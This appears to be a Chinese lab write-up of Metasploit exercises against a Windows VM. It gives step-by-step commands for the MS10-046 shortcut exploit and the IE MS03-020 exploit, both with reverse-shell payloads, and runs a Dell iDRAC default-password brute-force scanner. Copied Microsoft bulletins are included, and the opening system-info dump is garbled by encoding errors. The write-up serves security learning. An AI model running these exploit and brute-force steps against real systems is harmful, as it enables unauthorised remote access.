OS ��������: Multiprocessor Free

ע���������: Windows �û�

ע�����֯:

��Ʒ ID: 00371-OEM-8992671-00524

��ʼ��װ����: 2020/5/1, 19:58:52

ϵͳ����ʱ��: 2020/5/2, 18:46:34

ϵͳ������: VMware, Inc.

ϵͳ�ͺ�: VMware Virtual Platform

ϵͳ����: x64-based PC

������: ��װ�� 1 ����������

[01]: Intel64 Family 6 Model 142 Stepping 9 GenuineIntel ~2904 Mhz

BIOS �汾: Phoenix Technologies LTD 6.00, 2018/4/13

Windows Ŀ¼: C:\Windows

ϵͳĿ¼: C:\Windows\system32

�����豸: \Device\HarddiskVolume1

ϵͳ��������: zh-cn;����(�й�)

���뷨��������: zh-cn;����(�й�)

ʱ��: (UTC+08:00)���������죬����ر�����������³ľ��

�����ڴ�����: 2,047 MB

���õ������ڴ�: 1,399 MB

�����ڴ�: ���ֵ: 4,095 MB

�����ڴ�: ����: 3,385 MB

�����ڴ�: ʹ����: 710 MB

ҳ���ļ�λ��: C:\pagefile.sys

��: WORKGROUP

��¼������: ��ȱ

������: ��װ�� 3 ��������

[01]: KB2534111

[02]: KB2999226

[03]: KB976902

����: ��װ�� 2 �� NIC��

[01]: Intel(R) PRO/1000 MT Network Connection

������: ��������

���� DHCP: ��

DHCP ������: 192.168.124.1

IP ��ַ

[01]: 192.168.124.125

[02]: fe80::c813:fa10:7b76:6c0c

[02]: Bluetooth �豸(����������)

������: Bluetooth ��������

״̬: ý���������ж�

针对浏览器的攻击



ms10_046漏洞攻击

什么是ms10-046?

Microsoft 安全公告 MS10-046 - 严重

- 2017/10/11

Windows Shell 中的漏洞可能允许远程执行代码 (2286198)

发布时间: 2010年8月2日 | 更新时间: 2010年8月24日

版本: 1.2

一般信息

摘要

此安全更新解决了 Windows Shell 中一个公开披露的漏洞。 如果显示特制的快捷方式图标,则该漏洞可能允许远程执行代码。 成功利用此漏洞的攻击者可以获得与本地用户相同的用户权限。 那些帐户被配置为拥有较少系统用户权限的用户比具有管理用户权限的用户受到的影响要小。

攻击过程:

cd /usr/share/metasploit-framework/modules/exploits/windows/browser

ms10_046_shortcut_icon_dllloader.rb

search ms10_046

use windows/browser/ms10_046_shortcut_icon_dllloader

show payloads

set payload windows/meterpreter/reverse_tcp

set LHOST [本地IP]

set SRVHOS [本地IP]

exploit

攻击结果

针对客户端的攻击

针对IE浏览器的MS03-020漏洞攻击(唯一)

什么是MS03-020?

(以下省略无关部分)

Microsoft安全公告MS03-020-严重

Internet Explorer的累积修补程序(818529)

发布时间:2003年6月4日| 更新日期:2003年6月4日

版本: 1.1

最初发布: 2003年6月4日

摘要

漏洞的影响: 允许攻击者在用户的系统上执行代码

最高严重等级: 严重

建议: 系统管理员应立即安装补丁

最终用户公告: 可从以下位置获得此公告的最终用户版本:

http://www.microsoft.com/athome/security/update/bulletins/default.mspx。

受影响的软件:

- Microsoft Internet Explorer 5.01

- Microsoft Internet浏览器5.5

- Microsoft Internet Explorer 6.0

- Windows Server 2003的Microsoft Internet Explorer 6.0

一般信息

技术细节

技术说明:

这是一个累积性补丁,其中包括Internet Explorer 5.01、5.5和6.0以前所有已发布补丁的功能。此外,它消除了两个新发现的漏洞:

- 由于Internet Explorer无法正确确定从Web服务器返回的对象类型而发生的缓冲区溢出漏洞。利用此漏洞的攻击者有可能在用户的系统上运行任意代码。如果用户访问了攻击者的网站,则攻击者可能无需任何其他用户操作即可利用此漏洞。攻击者还可能制作试图利用此漏洞的HTML电子邮件。

- 由于Internet Explorer在文件下载对话框上未实现适当的阻止而导致的缺陷。攻击者可能利用此漏洞在用户系统上运行任意代码。如果用户只是访问了攻击者的网站,则攻击者可能无需任何其他用户操作即可利用此漏洞。攻击者还可能制作试图利用此漏洞的HTML电子邮件。

为了利用这些缺陷,攻击者必须创建一种特殊格式的HTML电子邮件并将其发送给用户。或者,攻击者必须拥有一个恶意网站,该网站包含旨在利用这些漏洞的网页。然后,攻击者必须说服用户访问该站点。

与公告MS03-004和MS03-015一起发布的以前的Internet Explorer累积修补程序一样,如果您尚未应用HTML帮助更新,则此累积修补程序将导致window.showHelp()停止运行。如果您已经安装了知识库文章811630中更新的HTML帮助控件,则在应用此修补程序之后,仍然可以使用HTML帮助功能。

过程

搜索explorer

使用info查看漏洞,确认可以攻击

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random)

需要输入本地的IP或者广播地址,默认8080端口,都可以不改



查看载荷show payload

使用祖传载荷

show option

Payload options (windows/shell/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

还需要输入LHOST和LPORT,而后即可攻击,图为本地主机的反弹链接



成功应用任何一个辅助模块

扫描工具Dell iDRAC Default Login(唯一)

首先查找有兴趣的漏洞,因为我的主机是dell的,我找了一个dell的扫描器。

iDRAC 是什么?

带 Lifecycle Controller 的集成戴尔远程访问控制器 (iDRAC) 嵌入在每个 Dell EMC PowerEdge™ 服务器中,其功能可帮助 IT 管理员部署、更新、监控和维护服务器,而无需安装任何额外软件。Dell iDRAC 的工作不受操作系统或虚拟机管理程序存在的影响,因为 iDRAC 在出厂时就已嵌入每个服务器中,其已准备好从预操作系统或裸机状态工作。

使用info进行查看

msf5 auxiliary(scanner/http/dell_idrac) > info

Name: Dell iDRAC Default Login

Module: auxiliary/scanner/http/dell_idrac

License: Metasploit Framework License (BSD)

Rank: Normal

Provided by:

Cristiano Maruti <cmaruti@gmail.com>

Check supported:

Yes

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

BLANK_PASSWORDS false no Try blank passwords for all users

BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5

DB_ALL_CREDS false no Try each user/password couple stored in the current database

DB_ALL_PASS false no Add all passwords in the current database to the list

DB_ALL_USERS false no Add all users in the current database to the list

PASSWORD no A specific password to authenticate with

PASS_FILE /usr/share/metasploit-framework/data/wordlists/idrac_default_pass.txt no File containing passwords, one per line

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOSTS 192.168.124.118 yes The target address range or CIDR identifier

RPORT 443 yes Default remote port

STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host

TARGETURI /data/login yes Path to the iDRAC Administration page

THREADS 1 yes The number of concurrent threads

USERNAME no A specific username to authenticate as

USERPASS_FILE no File containing users and passwords separated by space, one pair per line

USER_AS_PASS false no Try the username as the password for all users

USER_FILE /usr/share/metasploit-framework/data/wordlists/idrac_default_user.txt no File containing users, one per line

VERBOSE true yes Whether to print output for all attempts

VHOST no HTTP server virtual host

Description:

This module attempts to login to a iDRAC webserver instance using

default username and password. Tested against Dell Remote Access

Controller 6 - Express version 1.50 and 1.85

可以看到要求的配置项不多,它大概就是尝试使用默认的用户名和密码对Dell的这个远程控制软件进行登录。

选择载荷-配置-探查

探查结果-no exit

浙公网安备 33010602011771号

浙公网安备 33010602011771号